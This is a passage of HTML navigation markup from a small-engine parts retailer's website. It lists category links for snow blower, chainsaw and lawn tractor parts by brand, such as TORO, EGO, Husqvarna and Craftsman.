                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81287" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81287">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74067" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74067">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40042" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40042">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36275" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36275">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39688" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39688">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73928" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73928">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74058" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74058">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77596" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77596">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73934" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73934">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63199" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63199">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94366" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94366">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61738" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61738">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27773" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27773">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5285" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5285">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category current " id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89616" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89616">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52303" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52303">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
